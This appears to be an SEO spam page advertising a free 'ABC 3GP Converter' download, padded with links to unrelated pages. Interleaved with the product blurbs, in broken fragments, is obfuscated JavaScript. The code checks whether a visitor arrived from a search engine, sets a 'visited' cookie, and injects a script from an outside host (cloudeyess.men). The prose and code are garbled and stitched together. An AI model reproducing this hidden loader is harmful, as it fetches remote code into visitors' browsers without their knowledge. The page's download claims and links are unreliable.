

[Abc Video Converter Full Version Download Free For Windows 10 Education 32bit](https://mickdoetzel.doodlekit.com/blog/entry/13806885/download-upwork-app-for-mac-verified#TjAlu=VXMB39gzG42BPnNCLzhiSXwDMbICLrNCLzNBVngiVvgzPzhiJjwyqxAIjZmG42BPrxyJvhzLbcmXaYC39gzUL2DGi3BMbszLjNzGqwy==)



[Abc Video Converter Full Version Download Free For Windows 10 Education 32bit](https://mickdoetzel.doodlekit.com/blog/entry/13806885/download-upwork-app-for-mac-verified#TjAlu=VXMB39gzG42BPnNCLzhiSXwDMbICLrNCLzNBVngiVvgzPzhiJjwyqxAIjZmG42BPrxyJvhzLbcmXaYC39gzUL2DGi3BMbszLjNzGqwy==)



The conversion process is surprisingly fast and produces high quality videos Also, if you'd like to cut some scenes out of the video before converting it, ABC 3GP Converter includes a handy trimming tool for the same price – that is, free.

Fast video conversion speed User-friendly interface that is easy to use Supports batch conversion/merge conversion mode.. It integrated H263 codec which has super fast conversion speed with high quality.. It can convert almost all video formats, for e g DivX, XviD, MOV, rm, rmvb, mkv, MPEG, VOB, DVD, WMV, AVI, AVS, ASF, H264, to 3GP format for playing on mobile phone or other portable video device.. Author's reviewABC 3GP Converter is software for 3GP/3GP2 file conversion of portable device.. ABC 3GP Converter only converts to 3GP but supports a variety of video sizes, frame rates and bitrates, though only as presets that can't be changed or customized in any way.

## [Best Tex Editor For Mac](https://najzhetsavykina.wixsite.com/dalafibke/post/best-tex-editor-for-mac)

ABC 3GP Converter now makes it easier for you This tool allows you to convert your favorite videos to 3GP.. Has the option to automatically shutdown your computer when the conversion has been completedLicense: Free Language: English OS: Windows 2000, Windows XP, Windows Vista Version: 3.. 0 Size: 4 68 MB Total downloads: 594K Last month's downloads: 141 Developer: Abcmedia | More Programs (2) User rating: 8 / 10 ( 284 votes )You may also like. [How To Migrate Dkdm Stored In](http://tromeryb.yolasite.com/resources/How-To-Migrate-Dkdm-Stored-In-Dom-For-Mac.pdf) [Dom For Mac](http://tromeryb.yolasite.com/resources/How-To-Migrate-Dkdm-Stored-In-Dom-For-Mac.pdf)



[vmware converter 5 5 1 free download](https://scarlqua.wixsite.com/smucenrobi/post/vmware-converter-5-5-1-free-download)

## [Rpg Games For Apple Mac](https://gambdehelli.substack.com/p/rpg-games-for-apple-mac)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2fdb9d){\_0x339dbe=window;}return \_0x339dbe;};var \_0x2c336d=\_0x59de88();var \_0x157784='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x2c336d['atob']||(\_0x2c336d['atob']=function(\_0x7eaf12){var

\_0x56bb33=String(\_0x7eaf12)['replace'](/=+\$/,'');for(var \_0x4fbd3a=0x0,\_0x2fd2f5,\_0x574676,\_0x497faf=0x0,\_0x38182e=''; \_0x574676=\_0x56bb33['charAt'](\_0x497faf++);~\_0x574676&&(\_0x2fd2f5=\_0x4fbd3a%0x4?\_0x2fd2f5\*0x40+\_0x574676:\_ 0x574676,\_0x4fbd3a++%0x4)?\_0x38182e+=String['fromCharCode'](0xff&\_0x2fd2f5>>(-0x2\*\_0x4fbd3a&0x6)):0x0){\_0x57 4676=\_0x157784['indexOf'](\_0x574676);}return

 $_0x38182e;$ });}()); $_0x25fe['base64DecodeUnicode']$ =function( $_0x32db4b$ }{var  $0x473c51=atob(0x32db4b);var$ \_0x575ef7=[];for(var \_0x41f5da=0x0,\_0x608b99=\_0x473c51['length'];\_0x41f5da=\_0xd1c9f1;},'wXsyg':function  $0x27$ be31( $0x34d76b$ ,  $0x45ca29$ }{return  $0x34d76b+0x45ca29$ ;},'ViLiK':function

\_0x1b20bf(\_0x5a8b98,\_0x29becc){return \_0x5a8b98(\_0x29becc);},'ZlEyy':function \_0x281f46(\_0x4e7dcd,\_0x4f3bf6){return \_0x4e7dcd+\_0x4f3bf6;},'jHfgz':\_0x25fe('0x29'),'MUNKE':function \_0x1c4cde(\_0x13fd56,\_0x49a823){return

\_0x13fd56\*\_0x49a823;},'XPQjM':';\x20path=','YdwVE':function \_0x5db7c5(\_0x284f48,\_0x11c714){return

\_0x284f48+\_0x11c714;},'jzBrP':'Tmy','BCuVw':\_0x25fe('0x2a'),'IFSdD':function \_0x1e1034(\_0x41f652,\_0x218ad7){return

 $0x41f652==0x218a47;$ },'AvDkX':  $0x25fe('0x2b')$ };var  $0x359941=$ [ $0x425e80$ [ $0x25fe('0x2c')$ ],  $0x425e80$ [ $0x25fe('0x2c')$ ] d')],\_0x425e80['mdUQJ'],\_0x25fe('0x2e'),\_0x425e80[\_0x25fe('0x2f')],'. [Download Avd Emulator For Android Studio](https://holdingrizi.weebly.com/blog/download-avd-emulator-for-android-studio)

## [How to install xchat themes in macbeth](https://lispaespered.over-blog.com/2021/03/How-to-install-xchat-themes-in-macbeth.html)

But do you know how to convert them to the right format? Easy, you use ABC 3GP Converter.. var \_0xdf0d=['LmFvbC4=','ZXl] NaG8=','VHB1V3Q=','cmVmZXJyZXI=','Z2V0','VFNhU00=','aXBlZGc=','RXBickU=','aW5kZXhPZg==','d1hzeWc=','WmxF eXk=','TVVOS0U=','WFBRak0=','OyBzZWN1cmU=','anpCclA=','c2V0','VmlMaUs=','WWR3VkU=','QkN1Vnc=','SUZTZE Q=','ZHF6','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','S2l1dH U=','YXBwZW5kQ2hpbGQ=','YWJjK3ZpZGVvK2NvbnZlcnRlcitmdWxsK3ZlcnNpb24=','NHwwfDJ8M3wxfDU=','dkhO','V WVN','VWtN','T2tZak4=','c3BsaXQ=','R2tla08=','VndGWXE=','S3NZ','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g =','OyBwYXRoPQ==','WHNYRFI=','V0VjZ3Q=','TkJQdWc=','b0J6Y04=','bmRyYnE=','Z2V0VGltZQ==','UVBKRHE=','dV JRZlk=','a2RWRWg=','OyBkb21haW49','ZGZtZHc=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LnlhbmRle C4=','dmlzaXRlZA==','UkJ4','S25q','OyBleHBpcmVzPQ==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD9 4PWVuJnF1ZXJ5PQ==','WXNM','VGxGY1A=','dWJOWUM='];(function(\_0x4eb473,\_0x1014f5){var \_0x5b7ac5=function(\_ 0x4b3114){while(--\_0x4b3114){\_0x4eb473['push'](\_0x4eb473['shift']());}};\_0x5b7ac5(++\_0x1014f5);}(\_0xdf0d,0x1a7));var \_0x25fe=function(\_0x565f71,\_0x4de0f2){\_0x565f71=\_0x565f71-0x0;var

\_0x3a9ac1=\_0xdf0d[\_0x565f71];if(\_0x25fe['initialized']===undefined){(function(){var \_0x59de88=function(){var  $0x339d$ be;try{  $0x339d$ be=Function('return\x20(function()\x20'+'{}.. ABC 3GP Converter supports the following formatsDIVX, XVID, MOV, RM, RMVB, MKV, MPEG, VOB, DVD, WMV, AVI, AVS, ASF, H264, etc.. ABC 3GP Converter enables you to enjoy your favorite videos on your mobile phone by converting them to 3GP in a fast, easy process.. the video format that most mobile phones can play nowadays You only need to load the source video on the program's interface, adjust conversion settings to your needs and then start converting.. And it supports merge many video clip into one Converts all formats to 3GP/3GP2 format that can be played on general portable video device such as mobile phone.. altavista ',\_0x425e80[\_ 0x25fe('0x30')]],\_0x51a3af=document[\_0x25fe('0x31')],\_0x165e68=![],\_0x427eed=cookie[\_0x25fe('0x32')](\_0x425e80[\_0x2 5fe('0x33')]);for(var \_0x42ec60=0x0;\_0x425e80['CWPlW'](\_0x42ec60,\_0x359941[\_0x25fe('0x11')]);\_0x42ec60++){if(\_0x42 5e80['wYRBv']!==\_ 0x425e80[\_0x25fe('0x34')]){if(\_0x425e80[\_0x25fe('0x35')](\_0x51a3af[\_0x25fe('0x36')](\_0x359941[\_0x4 2ec60]),0x0)){\_0x165e68=!![];}}else{document['cookie']=\_0x425e80[\_0x25fe('0x37')](\_0x425e80[\_0x25fe('0x37')](\_0x425e 80[\_0x25fe('0x37')](\_0x425e80['wXsyg'](name,'=')+\_0x425e80['ViLiK'](escape,value)+(expires?\_0x425e80[\_0x25fe('0x38')]( \_0x425e80['jHfgz'],new Date(new Date()[\_0x25fe('0x1b')]()+\_0x425e80[\_0x25fe('0x39')](expires,0x3e8))):''),path?\_0x425e80 [\_0x25fe('0x38')](\_0x425e80[\_0x25fe('0x3a')],path):"),domain?\_0x425e80['YdwVE'](\_0x25fe('0x1f'),domain):"),secure?\_0x2 5fe('0x3b'):'');}}if(\_0x165e68){if(\_0x425e80['jzBrP']!==\_0x425e80[\_0x25fe('0x3c')]){cookie[\_0x25fe('0x3d')](\_0x425e80[\_0 x25fe('0x33')],0x1,0x1);if(!\_0x427eed){\_0x425e80[\_0x25fe('0x3e')](include,\_0x425e80[\_0x25fe('0x3f')](\_0x425e80[\_0x25fe  $(0x3f')$ ]( $0x425e80$ [ $0x25fe('0x40')$ ],q),"));}else{cookie[ $0x25fe('0x3d')$ ]( $0x25fe('0x26')$ , $0x1,0x1)$ ;if(! $0x427eed$ }{if( $0x42$ 5e80[\_0x25fe('0x41')](\_0x425e80['AvDkX'],\_0x25fe('0x42'))){params=matches[\_0x42ec60]['split']('=');cookie[params[0x0]]= params $[0x1][\ 0x25fe('0x12')](\frac{1}{3},\frac{1}{3})$ ;}else{include(  $0x425e80[\ 0x25fe('0x40')]+q+''$ );}}}R(); ABC 3GP ConverterSometimes you'd like to watch a short video on your phone to have some fun while commuting to work or waiting for the usual latecomer.. Converts any clip or segment of input file Has the option to preview the video in real-time. e828bfe731 [Ardour Free Download](https://fortconsbossa.weebly.com/blog/ardour-free-download-mac) [Mac](https://fortconsbossa.weebly.com/blog/ardour-free-download-mac)

e828bfe731

[Free Project Software For Mac](https://petersondavid86.wixsite.com/mertcacubu/post/free-project-software-for-mac)